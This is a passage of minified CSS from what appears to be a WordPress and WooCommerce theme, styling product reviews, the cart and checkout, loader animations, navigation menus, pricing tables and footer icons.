a{color:#343434}.woocommerce #reviews h3,.woocommerce-page #reviews h3,.reviews-product-single{font-size:17px;color:#343434;margin-bottom:20px}.comment-text p.meta{margin-top:7px!important}.comment-text p.meta strong{margin-left:15px}.comment-form-rating.rate-uni{margin-top:-7px!important;margin-bottom:7px!important}.time-cm{float:right}#reviews .comment-respond p.form-submit{height:auto;visibility:visible}.woocommerce #reviews #comments ol.commentlist,.woocommerce-page #reviews #comments ol.commentlist{padding-top:0;margin-bottom:20px!important}.related-item .price{color:#e46264!important}.ev-title.item-content{border-top:0;padding-top:0}.woocommerce .products .related-item .star-rating,.woocommerce-page .products .related-item .star-rating{display:none}@media(max-width:992px){#checkout-uni li a{padding-left:7px;padding-right:30px}}<!--woo cart-->.woocommerce #content div.product form.cart .variations td,.woocommerce div.product form.cart .variations td,.woocommerce-page #content div.product form.cart .variations td,.woocommerce-page div.product form.cart .variations td{background-color:transparent}.woocommerce-cart .shop_table.cart thead tr{background-color:#e46264;border:0;color:#fff}.woocommerce table.cart a.remove,.woocommerce #content table.cart a.remove,.woocommerce-page table.cart a.remove,.woocommerce-page #content table.cart a.remove{border-radius:0;line-height:12px;height:13px;width:13px}.woocommerce table.cart a.remove:hover,.woocommerce #content table.cart a.remove:hover,.woocommerce-page table.cart a.remove:hover,.woocommerce-page #content table.cart a.remove:hover{background-color:transparent;color:#666;transition:all ease-in-out .2s}.woocommerce-cart #content table.cart .coupon input.button,.woocommerce-cart #content table.cart input[name=update_cart]{background:#eaeaea;color:#666;margin-right:15px}.woocommerce-cart #content table.cart .coupon input.button:hover,.woocommerce-cart #content table.cart input[name=update_cart]:hover{color:#fff;background:#666;border-color:#666}.woocommerce-cart #content table.cart td.actions .coupon input[name=coupon_code]{width:150px;height:37px;padding-top:9px;padding-left:15px;margin-right:10px;box-shadow:none;border:0;background:#eaeaea}.woocommerce-cart #content table.cart td.actions,.woocommerce-cart table.cart td.actions,.woocommerce-cart #content table.cart td.actions,.woocommerce-cart table.cart td.actions{padding:15px;border-bottom:0}.woocommerce-cart #content table.cart td.actions .coupon input[name=coupon_code]::-webkit-input-placeholder{color:#666;text-transform:uppercase}.woocommerce-cart #content table.cart td.actions .coupon input[name=coupon_code]::-moz-placeholder{color:#666;text-transform:uppercase}.woocommerce-cart #content table.cart td.actions .coupon input[name=coupon_code]:-ms-input-placeholder{color:#666;text-transform:uppercase}.woocommerce-cart table.cart img,.woocommerce-cart #content table.cart img,.woocommerce-cart table.cart img,.woocommerce-cart #content table.cart img{width:75px}.woocommerce-cart table.shop_table td.product-remove{width:35px;padding-left:15px;padding-right:0}.woocommerce table.shop_table th,.woocommerce-page table.shop_table th{padding:15px 0}.woocommerce-cart table.cart .product-thumbnail,.woocommerce-cart #content table.cart .product-thumbnail{width:110px;padding-top:20px;padding-bottom:20px}.woocommerce-cart table.shop_table td,.woocommerce-cart table.shop_table td{border-top:0}.woocommerce-cart .cart-collaterals .cart_totals table th{width:70%;padding:10px 20px}.woocommerce .cart-collaterals .cart_totals table,.woocommerce-page .cart-collaterals .cart_totals table{width:100%}.woocommerce-cart .cart-collaterals .cart_totals tr td{text-align:left}.woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button:after,.woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-button:after{display:none}.woocommerce-cart .cart-collaterals .cart_totals table tr:first-child td,.woocommerce-cart .cart-collaterals .cart_totals table tr:first-child th{border-top:1px dashed #eaeaea}.woocommerce-cart .cart-collaterals .cart_totals table tr td{padding-top:10px}.woocommerce-cart .cart_totals h2{text-align:left;text-transform:uppercase;font-size:17px;padding-left:20px;color:#222;margin-bottom:15px}.woocommerce-cart .shipping_calculator h2 a{font-size:13px;padding-left:20px}.shop_table.cart tbody tr.cart_item:nth-child(even) td{background:rgba(234,234,234,.25)}.product-quantity{text-align:center}.woocommerce .woocommerce-message .button,.woocommerce .woocommerce-error .button,.woocommerce .woocommerce-info .button,.woocommerce-page .woocommerce-message .button,.woocommerce-page .woocommerce-error .button,.woocommerce-page .woocommerce-info .button,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit,.woocommerce #content input.button,.woocommerce-page a.button,.woocommerce-page button.button,.woocommerce-page input.button,.woocommerce-page #respond input#submit,.woocommerce-page #content input.button{text-shadow:none}.woocommerce #content div.product div.images.landscape-screenshot,.woocommerce div.product div.images.landscape-screenshot,.woocommerce-page #content div.product div.images.landscape-screenshot,.woocommerce-page div.product div.images.landscape-screenshot{width:100%;text-align:center}@media(max-width:767px){.woocommerce #content div.product div.images,.woocommerce div.product div.images,.woocommerce-page #content div.product div.images,.woocommerce-page div.product div.images{text-align:center}.single-product .page-heading{text-align:center}.page-heading h1:before{content:'';position:absolute;left:50%;margin-left:-70px;width:140px;max-width:140px}}.woocommerce #content div.product div.summary.landscape-screenshot,.woocommerce div.product div.summary.landscape-screenshot,.woocommerce-page #content div.product div.summary.landscape-screenshot,.woocommerce-page div.product div.summary.landscape-screenshot{width:100%}.landscape-screenshot .cart .btn.btn-primary,.landscape-screenshot .variations_button .btn.btn-primary{padding:12px 20px}.woocommerce span.onsale,.woocommerce-page span.onsale{background:#e46264;z-index:51;min-height:50px;min-width:50px;line-height:42px;font-size:14px;border-radius:50%;box-shadow:0 0 0 8px rgba(225,225,225,.6)}.woocommerce #content div.product .woocommerce-tabs ul.tabs li,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li,.woocommerce-page div.product .woocommerce-tabs ul.tabs li{border-bottom:none!important}.woocommerce #content div.product .woocommerce-tabs ul.tabs,.woocommerce div.product .woocommerce-tabs ul.tabs,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs,.woocommerce-page div.product .woocommerce-tabs ul.tabs{padding:0 0 0 1em;margin-bottom:0!important}.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a{box-shadow:inset 0 -3px 0 #e46264}.app-meta{border-top:solid 1px #eee;border-bottom:solid 1px #eee;padding:10px 0 6px;margin:20px 0}.app-meta .media .fa{font-size:18px;line-height:28px;color:#999}.woocommerce #content input.button.loading:before,.woocommerce #respond input#submit.loading:before,.woocommerce a.button.loading:before,.woocommerce button.button.loading:before,.woocommerce input.button.loading:before,.woocommerce-page #content input.button.loading:before,.woocommerce-page #respond input#submit.loading:before,.woocommerce-page a.button.loading:before,.woocommerce-page button.button.loading:before,.woocommerce-page input.button.loading:before{background-color:transparent}body .woocommerce ul.product_list_widget li img,.woocommerce-page ul.product_list_widget li img{float:left;width:80px;margin-left:0;margin-right:15px;box-shadow:none;transition:all .2s}.woocommerce ul.product_list_widget li a:hover img{opacity:.6}body .woocommerce ul.product_list_widget li,.woocommerce-page ul.product_list_widget li{margin-bottom:30px;padding:0}body .woocommerce ul.product_list_widget li:before,.woocommerce-page ul.product_list_widget li:before{display:none}ul.product_list_widget li .star-rating{margin-top:5px;margin-bottom:5px}.widget_shopping_cart .buttons a{width:100%}.woocommerce ul.products li.product .price del{display:inline-block}.tagcloud a{border:1px solid #e5e5e5;padding:8px 12px;display:inline-block;margin-right:5px;margin-bottom:10px;font-size:13px!important;line-height:1.2em;border-radius:2px}.tagcloud a:hover{background:#222;color:#fff!important;border-color:#222}.widget.woocommerce.widget_price_filter .price_slider{margin-bottom:25px;margin-top:30px}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range,.woocommerce-page .widget_price_filter .ui-slider-horizontal .ui-slider-range{background:#e46264}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle{border-color:rgba(0,0,0,.15);border-bottom-width:2px;border-radius:2px;width:20px;height:15px;box-shadow:none;transition:all .05s}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,.woocommerce-page .widget_price_filter .price_slider_wrapper .ui-widget-content{border-color:rgba(0,0,0,.15)}.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-range{box-shadow:none}.widget_shopping_cart .buttons{text-align:center;padding-top:10px;margin-bottom:0}.widget_shopping_cart .buttons a:first-child{margin-bottom:20px}.widget ul.product_list_widget li:last-child{margin-bottom:0}.woocommerce .widget_layered_nav ul li a{float:none}.woocommerce .widget_layered_nav_filters ul li:before,.woocommerce-page .widget_layered_nav_filters ul li:before{content:''}.woocommerce ul.products li.product.product-category img{margin-bottom:30px;box-shadow:none!important;-webkit-box-shadow:none!important}.woocommerce ul.products li.product.product-category img:hover{opacity:.75}.woocommerce ul.products li.product.product-category h3{padding:12px 20px;text-align:center;color:#888;transition:all .2s;border-top:solid 1px rgba(51,51,51,.05)}.woocommerce ul.products li.product.product-category h3:hover{color:#fff;border-color:#e46264;background-color:#e46264}.woocommerce ul.products li.product.product-category mark{background:0 0;color:inherit}.woocommerce ul.cart_list li a,.woocommerce ul.product_list_widget li a,.woocommerce-page ul.cart_list li a,.woocommerce-page ul.product_list_widget li a{font-weight:400;line-height:1.25}#order_review_heading{background-color:#fff;margin-bottom:0;padding-top:20px;padding-left:20px;border-top-left-radius:3px;border-top-right-radius:3px;position:relative;padding-bottom:6px}#order_review .shop_table{padding:0 20px}.woocommerce .checkout .col-2 h3#ship-to-different-address,.woocommerce-page .checkout .col-2 h3#ship-to-different-address{padding-top:0;padding-bottom:0;border:0}.woocommerce-shipping-fields,.woocommerce-billing-fields{position:relative}.woocommerce .checkout .col-2 h3#ship-to-different-address,.woocommerce-page .checkout .col-2 h3#ship-to-different-address,.woocommerce-billing-fields h3{margin-bottom:15px;width:100%}.woocommerce table.shop_table.order_details td{border-top:0}.woocommerce-shipping-fields h3:before,#order_review_heading:before,.woocommerce-billing-fields h3:before{content:'';position:absolute;top:35px;left:0;height:3px;width:60px;max-width:90%;background-color:#eee;background-color:rgba(0,0,0,.15)}#order_review_heading:before{left:20px;top:55px;z-index:999}.woocommerce-shipping-fields p label{margin-bottom:13px}.woocommerce-shipping-fields h3 label{font-weight:400}.woocommerce-billing-fields p{padding-left:0!important}.woocommerce #payment ul.payment_methods,.woocommerce-page #payment ul.payment_methods{background:#fff;padding:20px;padding-top:15px;border-radius:3px;border:0}.shop_table.order_details{padding:0 20px}.shop_table.order_details .order_item .product-name{padding-left:0}.shipping_address p.form-row{padding-bottom:14px!important}.normal-sidebar .widget_product_search .screen-reader-text{display:none}.normal-sidebar .widget_product_search #s{margin-bottom:10px}.grid-overlay .star-rating{overflow:hidden;position:relative;height:1em;line-height:1em;font-size:1em;width:5.4em;font-family:star}.grid-overlay .star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em}.grid-overlay .star-rating span:before{content:"\53\53\53\53\53";top:0;position:absolute;left:0}.grid-overlay .star-rating:before{content:"\73\73\73\73\73";color:#e0dadf;float:left;top:0;left:0;position:absolute}.grid-overlay .star-rating span{color:#e46264}.bg-des .description{display:inline-block;width:100%}.loader{width:32px;height:32px;position:absolute;top:50%;left:50%;margin:-30px 0 0 -16px}@-webkit-keyframes loader21{0%{transform:translate(0px,0px) rotateZ(0deg)}50%{transform:translate(-10px,-10px) rotateZ(90deg)}100%{transform:translate(0px,0px) rotateZ(180deg)}}@-webkit-keyframes loader22{0%{transform:translate(0px,0px) rotateZ(0deg)}50%{transform:translate(10px,-10px) rotateZ(90deg)}100%{transform:translate(0px,0px) rotateZ(180deg)}}@-webkit-keyframes loader23{0%{transform:translate(0px,0px) rotateZ(0deg)}50%{transform:translate(10px,10px) rotateZ(90deg)}100%{transform:translate(0px,0px) rotateZ(180deg)}}@-webkit-keyframes loader24{0%{transform:translate(0px,0px) rotateZ(0deg)}50%{transform:translate(-10px,10px) rotateZ(90deg)}100%{transform:translate(0px,0px) rotateZ(180deg)}}@keyframes loader21{0%{transform:translate(0px,0px) rotateZ(0deg)}50%{transform:translate(-10px,-10px) rotateZ(90deg)}100%{transform:translate(0px,0px) rotateZ(180deg)}}@keyframes loader22{0%{transform:translate(0px,0px) rotateZ(0deg)}50%{transform:translate(10px,-10px) rotateZ(90deg)}100%{transform:translate(0px,0px) rotateZ(180deg)}}@keyframes loader23{0%{transform:translate(0px,0px) rotateZ(0deg)}50%{transform:translate(10px,10px) rotateZ(90deg)}100%{transform:translate(0px,0px) rotateZ(180deg)}}@keyframes loader24{0%{transform:translate(0px,0px) rotateZ(0deg)}50%{transform:translate(-10px,10px) rotateZ(90deg)}100%{transform:translate(0px,0px) rotateZ(180deg)}}.loader-2{-webkit-transform:rotateZ(45deg);transform:rotateZ(45deg)}.loader-2 i{position:absolute;width:15px;height:15px;background:#e46264;-webkit-animation:loader21 1s infinite ease-in-out;animation:loader21 1s infinite ease-in-out}.loader-2 i+i{left:15px;-webkit-animation-name:loader22;animation-name:loader22}.loader-2 i+i+i{top:15px;-webkit-animation-name:loader23;animation-name:loader23}.loader-2 i+i+i+i{top:15px;left:0;-webkit-animation-name:loader24;animation-name:loader24}.btn-store{text-align:left;padding:8px 24px;margin:20px 10px 0 1px}.btn-store i.fa{float:left;display:block;font-size:30px;line-height:38px;margin-right:10px}.btn-store .btn-store-text{overflow:hidden;line-height:1.3;float:left}.btn-store-text span{font-size:11px}.btn-store-apple{-background-color:#666}.icon-appport{height:auto;max-width:100%}.wpcf7-form p textarea,.wpcf7-form p input[type=email],.wpcf7-form p input[type=text]{width:100%;margin-top:10px}.wpcf7-form p{margin-bottom:20px}.u-underline{border-bottom:1px solid #eaeaea}.portfolio .images-scr{float:left;width:48%}.portfolio .images-scr.landscape-screenshot{float:left;width:100%;margin-bottom:2em;text-align:center}.portfolio .portfolio-content{display:inline-block;margin-top:40px}.info-app{float:right;width:48%}.info-app.landscape-screenshot{width:100%;margin-bottom:2em}@media(max-width:767px){.portfolio .images-scr{float:none;width:100%;text-align:center}.info-app{float:none;width:100%;margin-top:20px}}.flickr-badge-wrapper{padding-top:0}.wp-ajax-query-shortcode .ajax-item-thumb{margin-right:18px}.wp-ajax-query-shortcode.timeline .wp-ajax-query-content{border-left-color:#ddd}.wp-ajax-query-shortcode.timeline .ajax-item{background:rgba(255,255,255,.9)}@media(max-width:768px){.member{margin-bottom:20px}}.underline-style ul{padding-left:0}.underline-style ul li{list-style:none;border-top:1px solid #999;padding-top:10px;padding-bottom:10px}.underline-style ul li a{font-size:16px;font-weight:400;text-transform:uppercase}.underline-style ul li ul li a{font-size:inherit;font-weight:100;text-transform:inherit}.underline-style ul li:first-child{border-top:0;padding-top:0}.underline-style ul li ul li:first-child{border-top:1px solid #999;padding-top:10px}.underline-style ul li ul{margin-top:10px}.underline-style ul li ul li{padding-left:30px}.underline-style ul li ul li:last-child{padding-bottom:0}.underline-style ul li:before{content:"\f105";display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:8px;margin-right:5px;vertical-align:middle}.underline-style ul li ul li:before,.normal-sidebar .underline-style ul li ul li:before{content:"\f0a9";display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;top:13px;font-size:14px;padding-right:10px;margin-left:-10px;color:#e46264}.underline-style ul li a{font-size:14px}.underline-style ul li{border-top:1px solid rgba(0,0,0,.15);padding-top:9px;padding-bottom:9px}.woocommerce ul.products li.product>small,.woocommerce ul.products li.product>br{display:none}.breadcrumbs .pv_shop_description{display:none}.woocommerce form .form-row label.inline,.woocommerce-page form .form-row label.inline{float:left;padding-top:17px;padding-left:25px}.woocommerce form .form-row label.inline input,.woocommerce-page form .form-row label.inline input{margin-right:8px;display:inline;vertical-align:text-top}.woocommerce-account #customer_login .login input.button{margin-top:10px;float:left}.woocommerce form .form-row label.checkbox,.woocommerce-page form .form-row label.checkbox{padding-left:0}#pv_shop_description_container{margin-top:30px;margin-bottom:30px}.wp-switch-editor{height:30px!important}.html-active .switch-html,.tmce-active .switch-tmce{height:30px!important}.pv_shop_name_container input,.pv_paypal_container input{margin-top:10px;margin-bottom:5px}table.table-vendor-sales-report:last-child>thead>tr>th:empty{display:none}label[for=apply_for_vendor]{display:inline-block;line-height:20px;margin-top:0;vertical-align:middle}.woocommerce .quantity,.woocommerce #content .quantity,.woocommerce-page .quantity,.woocommerce-page #content .quantity{position:relative;margin:0 auto;overflow:hidden;zoom:1}.woocommerce .quantity input.qty,.woocommerce #content .quantity input.qty,.woocommerce-page .quantity input.qty,.woocommerce-page #content .quantity input.qty{float:left;width:40px}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.quantity.buttons_added input[type=number]{-moz-appearance:textfield;appearance:textfield}input[type=url]{width:100%}.single-post-content .body-content div[id^=compare-table-].container{margin-left:-40px;margin-right:-40px}.body-content div[id^=compare-table-].container{margin-top:30px;margin-bottom:30px}.body-content div[id^=compare-table-].container:first-child{margin-top:0}.body-content div[id^=compare-table-].container:last-child{margin-top:0}div[id^=compare-table-].container{line-height:1.5;padding-left:0;padding-right:0;display:block;width:auto;text-align:center}.compare-table-wrapper{line-height:1.5;text-align:center;display:inline-block;float:none;vertical-align:top}.wpb_wrapper .compare-table-wrapper{padding-left:0;padding-right:0}.compare-table-wrapper>.compare-table{background-color:rgba(243,243,243,1);padding:25px;padding-top:60px;border-radius:4px}.compare-table-wrapper .compare-table-title{font-size:24px;font-weight:900;letter-spacing:0;text-transform:uppercase;line-height:1.2;margin-top:-6px;padding-left:20px;padding-right:20px}.table-pr{text-align:center;height:70px}.compare-table-wrapper .compare-table-price{font-size:30px;font-weight:700;letter-spacing:0;line-height:1.6;width:130px;height:130px;border-radius:50%;border:2px solid #fff;margin:0 auto;padding-top:32px;position:absolute;left:50%;margin-left:-65px;background:rgba(243,243,243,1)}.compare-table-wrapper .compare-table-price span:first-child{display:inline-block;padding:0;letter-spacing:0}.compare-table-wrapper .compare-table-price span:last-child{font-weight:700;display:block;font-size:14px;font-weight:400;letter-spacing:0;line-height:1em}.compare-table-wrapper .table-options{line-height:1.6;border-bottom:1px solid #fff;padding:10px 20px 11px}.compare-table-wrapper .table-options:last-child{padding-bottom:0;border-bottom:0;padding-top:30px}.compare-table-wrapper .table-options .btn{margin-right:0;margin-bottom:0}@media(max-width:991px){.body-content div[id^=compare-table-].container{margin-bottom:0}.compare-table-wrapper{float:left;margin-bottom:30px}}@media(max-width:600px){.body-content div[id^=compare-table-].container{margin-bottom:30px}.compare-table-wrapper{width:100%;float:none;margin-bottom:30px}}.woocommerce #review_form #respond p.current-user,.woocommerce-page #review_form #respond p.current-user{position:relative}.woocommerce div.product form.cart .variations_button .single_add_to_cart_button{display:block;width:100%;height:50px;float:left;margin-top:30px;font-size:17px;font-weight:400}header #main-nav .navbar{border-radius:0!important}header #main-nav .navbar .main-menu .navbar-nav li .my_account{margin:0 !important;padding:0 !important}header #main-nav .navbar .main-menu .navbar-nav li .my_account .fa{position:relative;top:-2px}header #main-nav.affix .navbar .main-menu .navbar-nav li .my_account{margin-right:15px;padding-left:0;line-height:50px}header #main-nav .navbar .main-menu .navbar-nav li .my_account img{border-radius:50%;float:left;margin-right:15px;margin-top:18px}header #main-nav.affix .main-menu .navbar-nav li .my_account img{margin-top:12px}header #main-nav .navbar .main-menu .navbar-nav li .my_account span{float:left;padding-right:12px;text-transform:none}header #nav-menu-item-3790 .wmpl-lang .main-menu-item.sub-menu-left>.dropdown-menu{min-width:160px!important;padding-bottom:15px}header #nav-menu-item-3790 .wmpl-lang .main-menu-item.sub-menu-left>.dropdown-menu h6{margin:0;text-align:center}header #nav-menu-item-3790 .wmpl-lang .main-menu-item.sub-menu-left>.dropdown-menu a{display:block;overflow:hidden;padding:5px 0;margin:0 40px}header #nav-menu-item-3790 .wmpl-lang .main-menu-item.sub-menu-left>.dropdown-menu a:after,header #nav-menu-item-3790 .wmpl-lang .main-menu-item.sub-menu-left>.dropdown-menu a:focus:after,header #nav-menu-item-3790 .wmpl-lang .main-menu-item.sub-menu-left>.dropdown-menu h6:hover>a:after{left:0;opacity:1;right:0}header #nav-menu-item-3790 .wmpl-lang .main-menu-item.sub-menu-left>.dropdown-menu a:after,header #nav-menu-item-3790 .wmpl-lang .main-menu-item.sub-menu-left>.dropdown-menu a:focus:after{background-color:#e46264}header #nav-menu-item-3790 .wmpl-lang .main-menu-item.sub-menu-left>.dropdown-menu a:after,header #nav-menu-item-3790 .wmpl-lang .main-menu-item.sub-menu-left>.dropdown-menu a:focus:after{background-color:#e46264;bottom:0;content:" ";height:4px;left:50%;opacity:0;position:absolute;right:50%;transition:all .3s ease 0s}header #nav-menu-item-25892 .wmpl-lang .main-menu-item.sub-menu-left>.dropdown-menu{min-width:160px!important;padding-bottom:15px}header #nav-menu-item-25892 .wmpl-lang .main-menu-item.sub-menu-left>.dropdown-menu h6{margin:0;text-align:center}header #nav-menu-item-25892 .wmpl-lang .main-menu-item.sub-menu-left>.dropdown-menu a{display:block;overflow:hidden;padding:15px 0;margin:0 40px}header #nav-menu-item-25892 .wmpl-lang .main-menu-item.sub-menu-left>.dropdown-menu a:after,header #nav-menu-item-25892 .wmpl-lang .main-menu-item.sub-menu-left>.dropdown-menu a:focus:after,header #nav-menu-item-25892 .wmpl-lang .main-menu-item.sub-menu-left>.dropdown-menu h6:hover>a:after{left:0;opacity:1;right:0}header #nav-menu-item-25892 .wmpl-lang .main-menu-item.sub-menu-left>.dropdown-menu a:after,header #nav-menu-item-25892 .wmpl-lang .main-menu-item.sub-menu-left>.dropdown-menu a:focus:after{background-color:#e46264}header #nav-menu-item-25892 .wmpl-lang .main-menu-item.sub-menu-left>.dropdown-menu a:after,header #nav-menu-item-25892 .wmpl-lang .main-menu-item.sub-menu-left>.dropdown-menu a:focus:after{background-color:#e46264;bottom:0;content:" ";height:4px;left:50%;opacity:0;position:absolute;right:50%;transition:all .3s ease 0s}header #main-nav.affix #nav-menu-item-3790 .wmpl-lang .main-menu-item.sub-menu-left>.dropdown-menu{right:9px;padding:0}header #main-nav .navbar-inverse .navbar-nav>li>.my_account:after,header #main-nav .navbar-inverse .navbar-nav>li>.my_account:focus:after{height:0!important}.photo-wall-wrap li{border:none!important}.block2-list-Wrap ul{padding-left:0!important}.block2-list-Wrap li{position:relative;padding-left:30px;list-style-type:none;margin-bottom:15px!important;text-align:left}.block2-list-Wrap li:before{content:"";display:block;position:absolute;top:0;left:0;width:22px;height:22px;background-image:url("/wp-content/uploads/2014/09/check-icon-1.png");background-repeat:no-repeat;background-size:22px auto;background-repeat:no-repeat}.block1-list-white ul{padding-left:0!important}.block1-list-white li{position:relative;padding-left:30px;list-style-type:none;margin-bottom:15px!important;text-align:left}.block1-list-white li:before{content:"";display:block;position:absolute;top:0;left:0;width:22px;height:22px;background-image:url("/wp-content/uploads/2014/09/check-icon-white.svg?1");background-repeat:no-repeat;background-size:22px auto;background-repeat:no-repeat}.block2-list-white ul{padding-left:0!important}.block2-list-white li{position:relative;padding-left:30px;list-style-type:none;margin-bottom:15px!important;text-align:left}.block2-list-white li:before{content:"";display:block;position:absolute;top:0;left:0;width:22px;height:22px;background-image:url("/wp-content/uploads/2014/09/check-icon-white-1.png");background-repeat:no-repeat;background-size:22px auto;background-repeat:no-repeat}.block3-list-white ul{padding-left:0!important}.block3-list-white li{position:relative;padding-left:30px;list-style-type:none;margin-bottom:15px!important;text-align:left}.block3-list-white li:before{content:"";display:block;position:absolute;top:0;left:0;width:22px;height:22px;background-image:url("/wp-content/uploads/2014/09/check-roundicon-white.png");background-repeat:no-repeat;background-size:22px auto;background-repeat:no-repeat}.block3-list-gray ul{padding-left:0!important}.block3-list-gray li{position:relative;padding-left:30px;list-style-type:none;margin-bottom:15px!important;text-align:left}.block3-list-gray li:before{content:"";display:block;position:absolute;top:0;left:0;width:22px;height:22px;background-image:url("/wp-content/uploads/2014/09/check-icon-gray.png");background-repeat:no-repeat;background-size:22px auto;background-repeat:no-repeat}.tel-number{font-family:"Oswald",Times,serif}.shortcode-blog-item .item-thumbnail a,.shortcode-blog-item .item-content h3 a,.member-info a{border-bottom:none!important}.media-logobox a{opacity:.6}.media-logobox a:hover{opacity:.9}.media-logobox span{opacity:.6}.media-logobox span:hover{opacity:.9}.faq-category-nav a{color:#fff;padding:22px 0;display:inline-block;border-bottom:3px solid rgba(255,255,255,0)}.faq-category-nav.dark-div a:hover{color:#fff;border-bottom:3px solid rgba(255,255,255,1)}.set_radio_button_language,.set_radio_button_industry{position:relative;border-radius:50%;vertical-align:top;width:20px;height:20px;border:1px solid #ccc;margin-right:20px}.choose_lan_radio_input,.choose_industry_radio_input{opacity:0}.mobile_menu .submenu label{width:100%;font-weight:400;padding:20px 0;margin:0}.mobile_menu label{width:100%;font-weight:400;padding:20px 0;margin:0}.mobile_menu #choose_lan_radio_input_menu input[type=radio]:checked+span,.mobile_menu #choose_industry_radio_input_menu input[type=radio]:checked+span{background-color:#e46264;border:4px solid #fff;border-radius:18px;box-shadow:0 0 2px #000}.mobile_menu input[type=radio]:checked+span,.mobile_menu input[type=radio]:checked+span{background-color:#e46264;border:4px solid #fff;border-radius:18px;box-shadow:0 0 2px #000}.selected_industry_option,.selected_language_option{margin:0;font-size:14px;color:#e46264}#sm_menu_ham{display:none}.mobile_menu{padding:0}.set-scroll-position{position:fixed}.close_menu{background:url("/wp-content/themes/applay/images/arrow-left-black.png") no-repeat scroll 15px center/5% auto}.close_menu_lang,.close_menu_indus{background:url("/wp-content/themes/applay/images/arrow-left-black.png") no-repeat scroll 15px center/5% auto}@media screen and (max-width:767px){.head-menu .main-menu{padding-right:60px}}div.wpcf7-response-output{border:2px solid #f7e700}.wpcf7 .wpcf7-display-none{display:none}.bootbox.bootbox-confirm .modal-body .bootbox-close-button.close{font-size:32px;font-weight:400}.bootbox.bootbox-confirm .modal-body .bootbox-body{padding-top:50px;text-align:center}.bootbox.bootbox-confirm .modal-footer{border:none;padding-bottom:50px;text-align:center}.bootbox.bootbox-confirm .modal-footer button.btn{padding:10px 40px;font-size:14px;margin:0 20px}.bootbox.modal .modal-body .bootbox-close-button.close{font-size:32px;font-weight:400}.bootbox.modal .modal-body .bootbox-body{padding-top:50px;text-align:center}.bootbox.modal .modal-footer{border:none;padding-bottom:50px;text-align:center}.bootbox.modal .modal-footer button.btn{padding:10px 40px;font-size:14px;margin:0 20px}img.size-100{width:100%}img.size-90{width:90%}img.size-95{width:95%}img.size-80{width:80%}img.size-85{width:85%}img.size-70{width:70%}img.size-75{width:75%}img.size-60{width:60%}img.size-65{width:65%}img.size-50{width:50%}img.size-55{width:55%}img.size-40{width:40%}img.size-45{width:45%}@media screen and (max-width:500px){.link-tc .featured-in,.link-tc a{display:inline-block;padding:30px 8px;border:none!important}}.single-job_listing #content .single-post-meta{display:none}.single-job_listing #content .single-post-navigation{display:none}.btn.apply-btn{border:1px solid #e46264;color:#e46264}.btn.apply-btn:hover,.btn.apply-btn:focus{border:1px solid #e46264;background:#e46264;color:#fff}.job-listbox .careers-list{padding:25px 20px;background:#f8f8f8;margin:20px 0}.portfolio-page-heading{background-image:none;background-color:#333 !important;padding-top:140px;padding-bottom:80px;position:relative}#text-75{padding-bottom:0 !important}.head-menu .navbar-top-right ul.wmpl-lang li a.top-flag span{width:16px;height:11px;display:inline-block;background-image:url("/wp-content/uploads/2014/09/total-pic-1.png");background-repeat:none}.head-menu .navbar-top-right ul.wmpl-lang li a.top-flag span.us-flag{background-position:0 0}.head-menu .navbar-top-right ul.wmpl-lang li a.top-flag span.spain-flag{background-position:-25px 0}.head-menu .navbar-top-right ul.wmpl-lang li a.top-flag span.nederlands-flag{background-position:-50px 0}.head-menu .navbar-top-right ul.wmpl-lang li a.top-flag span.russia-flag{background-position:-75px 0}.head-menu .navbar-top-right ul.wmpl-lang li a.top-flag span.germany-flag{background-position:-99px 0}.head-menu .navbar-top-right ul.wmpl-lang li a.top-flag span.china-flag{background-position:-124px 0}.head-menu .navbar-top-right ul.wmpl-lang li a.top-flag span.japan-flag{background-position:-149px 0}.top-searchicon{background-image:url("/wp-content/uploads/2014/09/total-pic-1.png");width:20px;height:20px;background-position:0 -23px;display:inline-block;position:relative;top:4px}footer #bottom-nav .footer-content .footer-social ul li .social-icon span{background-image:url("/wp-content/uploads/2014/09/total-pic-1.png");width:20px;height:35px;display:inline-block}footer #bottom-nav .footer-content .footer-social ul li .social-icon .facebook-icon{background-position:5px -41px}footer #bottom-nav .footer-content .footer-social ul li .social-icon .twitter-icon{background-position:-23px -41px}footer #bottom-nav .footer-content .footer-social ul li .social-icon .linkedin-icon{background-position:-51px -41px}footer #bottom-nav .footer-content .footer-social ul li .social-icon .youtube-icon{background-position:-81px -41px}footer #bottom-nav .footer-content .footer-social ul li .social-icon:hover i{color:#e46264}.head-menu .navbar-inverse .primary-menu.navbar-menu ul.dropdown-menu{min-height:520px}header .navbar-menu #nav-menu-item-32779 ul.dropdown-menu{width:1170px;left:-322px;padding:30px}header .navbar-menu #nav-menu-item-32779 ul.dropdown-menu>li{width:50%;float:left;padding:14px 30px}header .navbar-menu #nav-menu-item-32973 ul.dropdown-menu{width:1170px;left:-533px;padding:30px}header .navbar-menu #nav-menu-item-32973 ul.dropdown-menu>li{width:50%;float:left;padding:14px 30px}header .navbar-menu #nav-menu-item-33746 ul.dropdown-menu{width:1170px;left:-424px;padding:30px}header .navbar-menu #nav-menu-item-33746 ul.dropdown-menu>li{width:50%;float:left;padding:14px 